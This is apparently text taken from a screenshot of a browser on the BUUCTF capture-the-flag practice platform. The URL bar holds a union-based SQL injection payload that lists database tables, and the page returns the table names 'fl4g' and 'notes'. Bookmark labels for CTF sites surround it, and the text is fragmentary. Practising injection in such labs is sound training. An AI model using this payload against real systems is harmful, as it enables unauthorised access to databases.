 不安全 http://a6a6ada8-ab22-496c-89dc-06560e16071c.node5.buuoj.cn:81/index.php?id=0' union select 1,2,group_concat(table_name) from informati
哩哔哩 (゜-゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF GZ::CTF BaseCTF2024新生赛 ... 西电 CTF 终端 "轩辕杯"云盾砺剑 CT... ctf 十六夜咲夜|插画师R... MD5在线加密/解密/...
notes
2
fl4g,notes